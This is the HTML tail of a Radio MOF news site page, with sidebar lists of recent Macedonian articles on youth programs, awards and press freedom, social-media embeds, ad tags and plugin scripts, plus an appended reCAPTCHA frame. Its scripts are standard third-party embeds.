					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"110853","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="thJiRKMDv5GD5PI2r41rlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990137741');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>